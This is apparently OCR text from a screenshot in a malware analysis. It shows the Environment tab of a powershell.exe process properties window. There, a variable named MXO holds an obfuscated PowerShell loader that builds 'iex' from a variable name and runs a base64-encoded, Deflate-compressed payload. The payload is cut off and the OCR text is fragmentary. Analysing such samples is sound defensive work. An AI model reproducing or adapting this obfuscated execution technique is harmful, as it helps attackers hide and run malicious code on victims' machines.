 powershell.exe (2884) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Name Value
PROMPT $P$G
MXO & ((gV '*mdR*').NAME[3,11,2]-jOIn'')( neW-oBjecT IO.ComprEssION.
Edit Environment Variable
Name: MXO
Value: & ((gV '*mdR*').NAME[3,11,2]-jOIn'')( neW-oBjecT
IO.ComprEssION.DeFlAtestreaM([iO.memoRyStREAm]
[COnVeRt]::fROmbAsE64STriNG(
'VVpbqy5HEf0r/SDkHJhAX2b64qsEgg8K8SUQgiSiEh8MSB4E9b/b61I9O5Czsy/
zTXdXrVq1qqrTT199+yl996dfvvnpn3///re//cfPP/3hU/rii
+vTpzrSVdaV6rjSfK5S
+1XyTPsXdX8ppadrrv1Iafunip8mfioXPrD/zYofOz5Q9nf51l9LftLF5wtfNPEdfpf
WHb9bj1+Z9l/2l8V3lr0aNvVxM/Usgr2k2MzeCxZL2n0p9zXvqxb8Le9HuRUcZW
Dd0bw2tji4p4rnS9mL7Q8VLLqf2N9g64UL1crTJO0EH1x8lc
+xMnczZcIF6+wXY2EYA3/Rc7Nj
+xe3MLH6fsfSe/aCXEav2Zao16LV8jny3s4YepAW3B/dj
+Fh/KftbgPus9DM20Z+JU
+J9RMN9ugIiSbbe9nn58tLhVlwsIotTDyblxyEbW4r7xeETXAAem0AOU
+YY2wPdhigcbdp0K9lA0SeGdj+3gJ2uGjpIT+NvtfNRgJ
+sVYAYpss9UE/PHbc4pP8fA408FD4ce0fB7aXexwzrW2DAafufzxUgT